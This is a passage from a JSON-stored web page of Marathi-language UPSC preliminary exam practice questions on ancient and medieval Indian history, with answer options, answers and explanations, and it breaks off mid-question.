            "Title": "\u092a\u094d\u0930\u0936\u094d\u0928\u0935\u0947\u0927 \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 : \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0935 \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924\r\n",
            "StudyMaterialPdf": "",
            "Content": "<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092e\u093e\u0917\u0940\u0932 \u0932\u0947\u0916\u093e\u0924 \u0906\u092a\u0923 &lsquo;\u0906\u0927\u0941\u0928\u093f\u0915 \u092d\u093e\u0930\u0924&rsquo; \u092f\u093e \u0935\u093f\u0937\u092f\u093e\u0935\u0930 \u091a\u0930\u094d\u091a\u093e \u0915\u0947\u0932\u0940. \u0906\u091c\u091a\u094d\u092f\u093e \u092d\u093e\u0917\u093e\u0924&nbsp; \u092a\u094d\u0930\u093e\u091a\u0940\u0928 \u0935 \u092e\u0927\u094d\u092f\u092f\u0941\u0917\u0940\u0928 \u092d\u093e\u0930\u0924 \u092f\u093e \u0918\u091f\u0915\u093e\u0938\u0902\u092c\u0902\u0927\u0940\u091a\u0947 \u092a\u094d\u0930\u0936\u094d\u0928 \u092a\u093e\u0939\u0942 \u092f\u093e. \u0939\u093e \u092f\u0942\u092a\u0940\u090f\u0938\u0938\u0940 \u092a\u0942\u0930\u094d\u0935\u092a\u0930\u0940\u0915\u094d\u0937\u0947\u0924\u0940\u0932 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u093e \u092d\u093e\u0917 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u0967) \u0939\u094d\u092f\u0941\u090f\u0928 \u0924\u094d\u0938\u0902\u0917\u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 \u0916\u093e\u0932\u0940\u0932 \u0935\u093f\u0927\u093e\u0928\u093e\u0902\u091a\u093e \u0935\u093f\u091a\u093e\u0930 \u0915\u0930\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) &nbsp; \u0928\u0930\u0938\u093f\u0902\u0939\u0935\u0930\u094d\u092e\u0928 \u092a\u0939\u093f\u0932\u093e \u092f\u093e\u091a\u094d\u092f\u093e \u0915\u093e\u0930\u0915\u0940\u0930\u094d\u0926\u0940\u0924 \u0924\u094d\u092f\u093e\u0928\u0947 \u092a\u0932\u094d\u0932\u0935\u093e\u0902\u091a\u0940 \u0930\u093e\u091c\u0927\u093e\u0928\u0940 \u0915\u093e\u0902\u091a\u0940\u092a\u0941\u0930\u092e\u0932\u093e \u092d\u0947\u091f \u0926\u093f\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) &nbsp; \u0915\u093e\u0902\u091a\u0940\u092e\u0927\u094d\u092f\u0947 \u0967\u0966\u0966 \u092c\u094c\u0926\u094d\u0927\u0935\u093f\u0939\u093e\u0930 \u0905\u0938\u0942\u0928 \u0924\u094d\u092f\u093e\u0924 \u0967\u0966 \u0939\u091c\u093e\u0930 \u092d\u093f\u0915\u094d\u0916\u0942 \u0930\u093e\u0939\u0924\u093e\u0924 \u0905\u0938\u0947 \u0924\u094b \u0935\u0930\u094d\u0923\u0928 \u0915\u0930\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092f\u093e\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u0947\/\u0915\u0941\u0920\u0932\u0940 \u0935\u093f\u0927\u093e\u0928\/ \u0935\u093f\u0927\u093e\u0928\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\/\u0906\u0939\u0947\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u092b\u0915\u094d\u0924 \u0967&nbsp;&nbsp;&nbsp; \u092c) \u092b\u0915\u094d\u0924 \u0968<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0967 \u0935 \u0968 \u0926\u094b\u0928\u094d\u0939\u0940\u0939\u0940<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u0967 \u0935 \u0968 \u0926\u094b\u0928\u094d\u0939\u0940\u0939\u0940 \u0928\u093e\u0939\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0915) \u0967 \u0935 \u0968 \u0926\u094b\u0928\u094d\u0939\u0940\u0939\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0939\u094d\u092f\u0941\u090f\u0928 \u0924\u094d\u0938\u0902\u0917 \u0939\u093e \u092d\u093e\u0930\u0924\u093e\u0932\u093e \u092d\u0947\u091f \u0926\u0947\u0923\u093e\u0930\u093e \u091a\u093f\u0928\u0940 \u092a\u094d\u0930\u0935\u093e\u0938\u0940 \u0939\u094b\u0924\u093e. \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0967\u096d \u0935\u0930\u094d\u0937\u093e\u0902\u091a\u094d\u092f\u093e \u092a\u094d\u0930\u0935\u093e\u0938\u093e\u092e\u0941\u0933\u0947 \u0924\u094b \u092a\u094d\u0930\u0938\u093f\u0926\u094d\u0927 \u0906\u0939\u0947. \u0924\u094d\u092f\u093e\u091a\u0947 \u0932\u093f\u0916\u093e\u0923 \u0924\u0924\u094d\u0915\u093e\u0932\u0940\u0928 \u092d\u093e\u0930\u0924\u093e\u0924\u0940\u0932 \u0930\u093e\u091c\u0915\u0940\u092f, \u0938\u093e\u092e\u093e\u091c\u093f\u0915, \u0906&iacute;\u0925\u0915 \u0906\u0923\u093f \u0927\u093e\u0930\u094d\u092e\u093f\u0915 \u092a\u0930\u093f\u0938\u094d\u0925\u093f\u0924\u0940\u0935\u0930 \u091a\u093e\u0902\u0917\u0932\u094d\u092f\u093e \u092a\u0926\u094d\u0927\u0924\u0940\u0928\u0947 \u092a\u094d\u0930\u0915\u093e\u0936 \u091f\u093e\u0915\u0924\u0947. \u0928\u0930\u0938\u093f\u0902\u0939\u0935\u0930\u094d\u092e\u0928 \u092a\u0939\u093f\u0932\u093e \u092f\u093e\u091a\u094d\u092f\u093e \u0915\u093e\u0930\u0915\u0940\u0930\u094d\u0926\u0940\u0924 \u0924\u094d\u092f\u093e\u0928\u0947 \u092a\u0932\u094d\u0932\u0935\u093e\u0902\u091a\u0940 \u0930\u093e\u091c\u0927\u093e\u0928\u0940 \u0915\u093e\u0902\u091a\u0940\u092a\u0941\u0930\u092e\u0932\u093e\u0939\u0940 \u092d\u0947\u091f \u0926\u093f\u0932\u0940. \u092d\u0935\u094d\u092f, \u0938\u0941\u0902\u0926\u0930 \u0924\u0938\u0947\u091a \u091a\u093e\u0902\u0917\u0932\u0947 \u0936\u093f\u0915\u094d\u0937\u0923 \u0915\u0947\u0902\u0926\u094d\u0930 \u0905\u0938\u0947 \u0924\u094b \u092f\u093e \u0936\u0939\u0930\u093e\u091a\u0947 \u0915\u094c\u0924\u0941\u0915 \u0915\u0930\u0924\u094b.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u0968) \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u093e \u0917\u094d\u0930\u0902\u0925 \u0915\u093e\u0932\u093f\u0926\u093e\u0938\u093e\u0928\u0947 \u0932\u093f\u0939\u093f\u0932\u0947\u0932\u093e \u0928\u093e\u0939\u0940?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u092e\u093e\u0932\u0935\u093f\u0915\u093e\u0917\u094d\u0928\u0940\u092e\u093f\u0924\u094d\u0930<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u0935\u093f\u0915\u094d\u0930\u092e\u094b\u0930\u094d\u0935\u093e\u0938\u0940\u092f<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f-\u091a\u093e\u0930\u0941\u0926\u0924\u094d\u0924<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u0915\u0941\u092e\u093e\u0930\u0938\u0902\u092d\u0935<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0915) \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f-\u091a\u093e\u0930\u0941\u0926\u0924\u094d\u0924<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u091a\u0902\u0926\u094d\u0930\u0917\u0941\u092a\u094d\u0924 \u0926\u0941\u0938\u0930\u093e \u092f\u093e\u091a\u094d\u092f\u093e \u0926\u0930\u092c\u093e\u0930\u093e\u0924\u0940\u0932 \u0928\u0935\u0930\u0924\u094d\u0928\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0915\u093e\u0932\u093f\u0926\u093e\u0938 \u0939\u0940 \u0938\u0930\u094d\u0935\u093e\u0927\u093f\u0915 \u092e\u0939\u0924\u094d\u0924\u094d\u0935\u093e\u091a\u0940 \u0935\u094d\u092f\u0915\u094d\u0924\u0940 \u0939\u094b\u0924\u0940. &lsquo;\u0930\u0918\u0941\u0935\u0902\u0936&rsquo;, &lsquo;\u0915\u0941\u092e\u093e\u0930\u0938\u0902\u092d\u0935&rsquo;, &lsquo;\u090b\u0924\u0941\u0938\u0902\u0939\u093e\u0930&rsquo; \u0906\u0923\u093f &lsquo;\u092e\u0947\u0918\u0926\u0942\u0924&rsquo; \u092f\u093e\u0938\u093e\u0930\u0916\u0940 \u092e\u0939\u093e\u0915\u093e\u0935\u094d\u092f\u0947 \u0924\u094d\u092f\u093e\u0928\u0947 \u0932\u093f\u0939\u093f\u0932\u0940. \u0926\u093e\u0930\u093f\u0926\u094d\u0930\u095f-\u091a\u093e\u0930\u0941\u0926\u0924\u094d\u0924 \u0939\u0947 \u0928\u093e\u091f\u0915 \u0915\u093e\u0932\u093f\u0926\u093e\u0938 \u092f\u093e\u0928\u0947 \u0932\u093f\u0939\u093f\u0932\u0947\u0932\u0947 \u0928\u0938\u0942\u0928 \u092d\u093e\u0938 \u092f\u093e\u0928\u0947 \u0932\u093f\u0939\u093f\u0932\u0947 \u0906\u0939\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">*&nbsp;&nbsp;&nbsp; \u092a\u094d\u0930. \u0969) \u092e\u094c\u0930\u094d\u092f \u0935 \u0917\u0941\u092a\u094d\u0924 \u0930\u093e\u091c\u094d\u092f\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e\u0902\u092e\u0927\u0940\u0932 \u092b\u0930\u0915\u093e\u0902\u092c\u093e\u092c\u0924 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u0947 \u0935\u093f\u0927\u093e\u0928 \u092f\u094b\u0917\u094d\u092f \u0928\u093e\u0939\u0940?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u092e\u094c\u0930\u094d\u092f\u093e\u0928\u0940 \u0906\u092a\u0932\u094d\u092f\u093e\u0915\u0930\u093f\u0924\u093e \u092e\u0939\u093e\u0930\u093e\u091c\u093e\u0927\u093f\u0930\u093e\u091c \u0939\u0947 \u0928\u093e\u092e\u093e\u092d\u093f\u0927\u093e\u0928 \u0918\u0947\u0924\u0932\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u092e\u094c\u0930\u094d\u092f \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u092e\u0927\u094d\u092f\u0947 \u0928\u094b\u0915\u0930\u0936\u093e\u0939\u0940 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u092e\u094b\u0920\u095f\u093e \u092a\u094d\u0930\u092e\u093e\u0923\u093e\u0924 \u0939\u094b\u0924\u0940. \u0924\u0930 \u0917\u0941\u092a\u094d\u0924 \u0930\u093e\u091c\u094d\u092f\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u0924 \u0928\u094b\u0915\u0930\u0936\u093e\u0939\u0940\u092e\u0927\u094d\u092f\u0947 \u0918\u091f \u091d\u093e\u0932\u0940 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u092e\u094c\u0930\u094d\u092f \u0915\u093e\u0933\u093e\u0924 \u090f\u0916\u093e\u0926\u0940 \u0935\u094d\u092f\u0915\u094d\u0924\u0940 \u091c\u093f\u0935\u0902\u0924 \u0905\u0938\u0947\u092a\u0930\u094d\u092f\u0902\u0924\u091a \u0938\u0902\u092c\u0902\u0927\u093f\u0924 \u0905\u0927\u093f\u0915\u093e\u0931\u094d\u092f\u093e\u0902\u091a\u0940 \u0928\u093f\u092f\u0941\u0915\u094d\u0924\u0940 \u0905\u092c\u093e\u0927\u093f\u0924 \u0905\u0938\u0947. \u0924\u0930 \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0933\u093e\u0924 \u0905\u0927\u093f\u0915\u093e\u0931\u094d\u092f\u093e\u0902\u091a\u0940 \u0935\u093e\u0930\u0938\u093e\u0939\u0915\u094d\u0915\u093e\u092a\u094d\u0930\u092e\u093e\u0923\u0947 \u0928\u0947\u092e\u0923\u0942\u0915 \u0939\u094b\u0908.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u092e\u094c\u0930\u094d\u092f \u0930\u093e\u091c\u094d\u092f\u0915\u0930\u094d\u0924\u094d\u092f\u093e\u0902\u0928\u0940 \u0905\u0930\u094d\u0928\u093f\u092c\u0927 \u0938\u0924\u094d\u0924\u093e \u0909\u092a\u092d\u094b\u0917\u0932\u0940. \u0924\u0930 \u0938\u093e\u092e\u0902\u0924\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u092e\u0941\u0933\u0947 \u0917\u0941\u092a\u094d\u0924\u093e\u0902\u091a\u0940 \u0938\u0924\u094d\u0924\u093e \u092e\u0930\u094d\u092f\u093e\u0926\u093f\u0924 \u0930\u093e\u0939\u093f\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0905) \u092b\u0915\u094d\u0924 \u092a\u0939\u093f\u0932\u0947 \u0935\u093f\u0927\u093e\u0928 \u091a\u0941\u0915\u0940\u091a\u0947 \u0906\u0939\u0947. \u092e\u094c\u0930\u094d\u092f\u093e\u0928\u0940 \u0928\u0935\u094d\u0939\u0947 \u0924\u0930 \u0917\u0941\u092a\u094d\u0924\u093e\u0902\u0928\u0940 \u092e\u0939\u093e\u0930\u093e\u091c\u093e\u0927\u093f\u0930\u093e\u091c, \u092a\u0930\u092e\u0947\u0936\u094d\u0935\u0930, \u092a\u0930\u092e\u092d\u091f\u094d\u091f\u093e\u0930\u0915 \u092f\u093e\u0938\u093e\u0930\u0916\u0940 \u092c\u093f\u0930\u0941\u0926\u0947 \u0906\u092a\u0932\u094d\u092f\u093e\u0938\u093e\u0920\u0940 \u0918\u0947\u0924\u0932\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096a) \u0917\u0941\u092a\u094d\u0924 \u0915\u093e\u0933\u093e\u0924\u0940\u0932 \u092a\u094d\u0930\u0936\u093e\u0938\u0915\u0940\u092f \u0935\u093f\u092d\u093e\u091c\u0928\u093e\u092c\u093e\u092c\u0924 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u093e \u0915\u094d\u0930\u092e \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947 ?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0905) \u0935\u093f\u0937\u092f-\u092d\u0941\u0915\u094d\u0924\u0940-\u0935\u093f\u0925\u0940-\u0917\u094d\u0930\u093e\u092e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092c) \u0935\u093f\u0925\u0940-\u092d\u0941\u0915\u094d\u0924\u0940-\u0935\u093f\u0937\u092f-\u0917\u094d\u0930\u093e\u092e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u092d\u0941\u0915\u094d\u0924\u0940-\u0935\u093f\u0937\u092f-\u0935\u093f\u0925\u0940-\u0917\u094d\u0930\u093e\u092e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0921) \u092d\u0941\u0915\u094d\u0924\u0940-\u0935\u093f\u0925\u0940-\u0935\u093f\u0937\u092f-\u0917\u094d\u0930\u093e\u092e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0915) \u092d\u0941\u0915\u094d\u0924\u0940-\u0935\u093f\u0937\u092f-\u0935\u093f\u0925\u0940-\u0917\u094d\u0930\u093e\u092e<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0917\u0941\u092a\u094d\u0924 \u0938\u093e\u092e\u094d\u0930\u093e\u091c\u094d\u092f \u092d\u0941\u0915\u094d\u0924\u0940\u0902\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u092d\u093e\u0917\u0932\u0947\u0932\u0947 \u0939\u094b\u0924\u0947. \u092a\u094d\u0930\u0924\u094d\u092f\u0947\u0915 \u092d\u0941\u0915\u094d\u0924\u0940 \u0909\u092a\u0930\u093f\u0915\u093e\u091a\u094d\u092f\u093e \u0928\u093f\u092f\u0902\u0924\u094d\u0930\u0923\u093e\u0916\u093e\u0932\u0940 \u0939\u094b\u0924\u0940. \u092d\u0941\u0915\u094d\u0924\u0940\u0902\u091a\u0947 \u0935\u093f\u092d\u093e\u091c\u0928 \u0935\u093f\u0937\u092f\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0939\u094b\u0924\u0947. \u0935\u093f\u0937\u092f\u093e\u0902\u091a\u0947 \u0935\u093f\u092d\u093e\u091c\u0928 \u0935\u093f\u0925\u0940\u0902\u092e\u0927\u094d\u092f\u0947 \u0915\u0930\u0923\u094d\u092f\u093e\u0924 \u0906\u0932\u0947 \u0939\u094b\u0924\u0947. \u0935\u093f\u0925\u0940 \u0917\u093e\u0935\u093e\u0902\u092e\u0927\u094d\u092f\u0947 \u0935\u093f\u092d\u093e\u0917\u0932\u0947\u0932\u094d\u092f\u093e \u0939\u094b\u0924\u094d\u092f\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096b) \u0915\u093e\u0902\u0938\u094d\u092f\u092a\u093e\u0937\u093e\u0923 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u0940 \u0935\u093f\u0927\u093e\u0928\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) &nbsp; \u0915\u093e\u0902\u0938\u094d\u092f\u092a\u093e\u0937\u093e\u0923 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940 \u0935\u093e\u092f\u0935\u094d\u092f \u092d\u093e\u0930\u0924 \u0906\u0923\u093f \u0917\u0902\u0917\u0947\u091a\u094d\u092f\u093e \u0916\u094b\u0931\u094d\u092f\u093e\u092a\u0941\u0930\u0924\u0940\u091a \u092e\u0930\u094d\u092f\u093e\u0926\u093f\u0924 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) &nbsp; \u0926\u0917\u0921 \u0906\u0923\u093f \u0924\u093e\u0902\u092c\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u0939\u0924\u094d\u092f\u093e\u0930\u093e\u0902\u0928\u0940 \u0913\u0933\u0916\u0932\u093e \u091c\u093e\u0923\u093e\u0930\u093e \u0939\u093e \u0917\u094d\u0930\u093e\u092e\u0938\u092e\u093e\u091c \u0939\u094b\u0924\u093e.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0969) &nbsp; \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u0905\u0930\u094d\u0925\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u092a\u0942\u0930\u094d\u0923\u0924: \u0936\u0947\u0924\u0940\u0935\u0930 \u0906\u0927\u093e\u0930\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u096a) &nbsp;&nbsp;\u0924\u0947 \u092d\u093e\u091c\u0932\u0947\u0932\u094d\u092f\u093e \u0935\u093f\u091f\u093e\u0902\u091a\u094d\u092f\u093e \u0918\u0930\u093e\u0924 \u0930\u093e\u0939\u093e\u0924.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u0930\u094d\u092f\u093e\u092f :<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) \u0967,\u0968,\u0969&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u092c) \u0969,\u096a<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0915) \u0968,\u0969&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; \u0921) \u092f\u093e\u092a\u0948\u0915\u0940 \u0928\u093e\u0939\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0909\u0924\u094d\u0924\u0930 : \u0921) \u0935\u0930\u0940\u0932\u092a\u0948\u0915\u0940 \u0928\u093e\u0939\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0938\u094d\u092a\u0937\u094d\u091f\u0940\u0915\u0930\u0923 : \u0915\u093e\u0902\u0938\u094d\u092f\u092a\u093e\u0937\u093e\u0923 \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0938\u0902\u0926\u0930\u094d\u092d\u093e\u0924 \u0915\u0947\u0932\u0947\u0932\u0940 \u0938\u0930\u094d\u0935 \u0935\u093f\u0927\u093e\u0928\u0947 \u091a\u0941\u0915\u0940\u091a\u0940 \u0906\u0939\u0947\u0924. \u0926\u0947\u0936\u093e\u091a\u094d\u092f\u093e \u0909\u0924\u094d\u0924\u0930, \u092a\u0936\u094d\u091a\u093f\u092e, \u092e\u0927\u094d\u092f, \u092a\u0942\u0930\u094d\u0935 \u0906\u0923\u093f \u0926\u0915\u094d\u0937\u093f\u0923 \u092d\u093e\u0917\u093e\u0924 \u092f\u093e \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u091a\u0947 \u092a\u0941\u0930\u093e\u0935\u0947 \u0906\u0922\u0933\u0932\u0947 \u0906\u0939\u0947\u0924. \u0932\u094b\u0939 \u0906\u0923\u093f \u0924\u093e\u0902\u092c\u094d\u092f\u093e\u091a\u094d\u092f\u093e \u0939\u0924\u094d\u092f\u093e\u0930\u093e\u0902\u0928\u0940 \u0913\u0933\u0916\u0932\u093e \u091c\u093e\u0923\u093e\u0930\u093e \u0939\u093e \u0917\u094d\u0930\u093e\u092e\u0938\u092e\u093e\u091c \u0939\u0921\u092a\u094d\u092a\u093e \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u0936\u0940 \u0938\u093e\u0927\u0930\u094d\u092e\u094d\u092f \u0928\u0938\u0923\u093e\u0930\u093e \u0938\u092e\u093e\u091c \u0939\u094b\u0924\u093e. \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u0905\u0930\u094d\u0925\u0935\u094d\u092f\u0935\u0938\u094d\u0925\u093e \u0939\u0921\u092a\u094d\u092a\u093e \u0938\u0902\u0938\u094d\u0915\u0943\u0924\u0940\u092a\u094d\u0930\u092e\u093e\u0923\u0947 \u092a\u0942\u0930\u094d\u0923\u0924: \u0936\u0947\u0924\u0940\u0935\u0930 \u0906\u0927\u093e\u0930\u0932\u0947\u0932\u0940 \u0928\u0935\u094d\u0939\u0924\u0940. \u0924\u0930 \u0928\u093f\u0930\u094d\u0935\u093e\u0939\u093e\u092a\u0941\u0930\u0924\u094d\u092f\u093e \u0936\u0947\u0924\u0940\u0935\u0930 \u0939\u094b\u0924\u0940. \u0924\u094d\u092f\u093e\u0902\u091a\u0940 \u0918\u0930\u0947 \u0906\u092f\u0924\u093e\u0915\u0943\u0924\u0940 \u0906\u0923\u093f \u0917\u094b\u0932\u093e\u0915\u093e\u0930 \u0905\u0938\u0942\u0928 \u0924\u0940 \u092e\u093e\u0924\u0940\u091a\u094d\u092f\u093e \u092d\u093f\u0902\u0924\u0940 \u0935 \u0917\u0935\u0924\u093e\u091a\u094d\u092f\u093e \u091b\u092a\u0930\u093e\u0902\u0928\u0940 \u092c\u0928\u0932\u0947\u0932\u0940 \u0939\u094b\u0924\u0940.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u092a\u094d\u0930. \u096c) \u0938\u093e\u0924\u0935\u093e\u0939\u0928 \u0930\u093e\u091c\u0935\u091f\u0940\u092c\u093e\u092c\u0924 \u0916\u093e\u0932\u0940\u0932\u092a\u0948\u0915\u0940 \u0915\u0941\u0920\u0932\u0940 \u0935\u093f\u0927\u093e\u0928\u0947 \u092f\u094b\u0917\u094d\u092f \u0906\u0939\u0947\u0924?<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0967) &nbsp; \u0938\u093e\u0924\u0935\u093e\u0939\u0928 \u0930\u093e\u091c\u0935\u091f \u092e\u093e\u0924\u0943\u092a\u094d\u0930\u0927\u093e\u0928 \u0938\u093e\u092e\u093e\u091c\u093f\u0915 \u0935\u094d\u092f\u0935\u0938\u094d\u0925\u0947\u0915\u0921\u0947 \u0928\u093f\u0930\u094d\u0926\u0947\u0936 \u0915\u0930\u0924\u0947.<\/span><\/span><\/p>\r\n\r\n<p style=\"text-align: justify;\"><span style=\"color:#000000;\"><span style=\"font-size:20px;\">\u0968) \u092a\u0917\u093e\u0930\u093e\u091a\u094d\u092f\u093e \u092c\u0926\u0932\u094d\u092f\u093e\u0924 